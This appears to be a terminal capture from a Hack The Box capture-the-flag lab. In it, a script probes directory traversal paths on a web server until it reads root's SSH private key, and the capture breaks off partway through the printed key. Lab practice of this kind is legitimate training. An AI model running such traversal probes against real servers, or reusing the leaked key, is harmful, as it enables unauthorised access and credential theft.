 kamil@ubuntu ~/CTF/HTB/chemistry
nano ex.sh
kamil@ubuntu ~/CTF/HTB/chemistry
./ex.sh
[+] Testing with /assets/../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../../root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
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